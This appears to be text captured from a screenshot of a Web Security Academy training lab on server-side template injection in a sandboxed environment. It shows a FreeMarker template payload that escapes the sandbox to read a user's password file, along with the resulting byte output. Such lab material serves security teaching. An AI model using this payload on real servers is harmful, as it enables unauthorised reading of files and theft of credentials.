 https://0ab0009d0424abdc80f607aa0087006b.web-security-academy.net/product/template?productId=1
1
WebSecurity
Academy
Server-side template injection in a sandboxed environment
Submit solution
Back to lab description
LAB
Not solved
Home | My account
Template:
${
product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home
/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ") }
Preview
Save
97 57 114 104 53 118 114 107 107 50 104 49 99 57 104 97 122 50 54 49